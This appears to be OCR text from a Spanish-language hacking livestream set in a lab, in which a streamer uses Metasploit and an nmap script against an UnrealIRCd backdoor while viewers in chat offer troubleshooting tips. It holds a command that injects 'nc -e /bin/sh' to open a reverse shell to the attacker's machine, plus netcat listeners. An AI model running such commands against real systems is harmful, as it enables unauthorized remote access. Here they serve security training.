 FOLLOWERS
SUBSCRIBERS
mikiminoru
RECENT DONATION
Joel - €1
RECENT CHEER
100 elhackeretico:
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:07
root@kali: /home/securiters
securiters@kali: ~ 116x41
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exit
(securiters㉿kali)-[~]
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh
192.168.49.182 4444' 192.168.182.120
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-09 21:06 CET
--------------- Timing report ---------------
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 4444
NSE: Arguments parsed: irc-unrealircd-backdoor.command=nc -e /bin/sh 192.168.49.182 4444
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:06
Completed NSE at 21:06, 0.00s elapsed
Initiating Ping Scan at 21:06
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:06, 3.00s elapsed (1 total hosts)
Overall sending rates: 1.33 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Nmap scan report for 192.168.182.120 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:06
Completed NSE at 21:06, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.13 seconds
(securiters㉿kali)-[~]
$
root@kali: /home/securiters 61x37
UnrealIRCd 3.x - Remote Denial of Service | windows/d
os/27407.pl
-------------------------------------------- ----------
-----------------------
Shellcodes: No Results
(securiters㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
^C
(securiters㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
id
^C
(securiters㉿kali)-[~]
$ tcpdump -i tun0
tcpdump: tun0: You don't have permission to capture on that d
evice
(socket: Operation not permitted)
(securiters㉿kali)-[~]
$ sudo su
[sudo] password for securiters:
Sorry, try again.
[sudo] password for securiters:
(root㉿kali)-[/home/securiters]
# t
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !
mmazo1987 resumen?
mardcore7 Buenas
mmazo1987 el nc en tu maquina
esta parado
mardcore7 con show a lo mejor
elhackeretico Configurar
LHOST
elhackeretico Aunque no lo
pida
mardcore7 probar tcpdump -i
tun0 y un ping para ver si funciona
mardcore7 y en lugar de una
reverse shell un ping a vuestra ip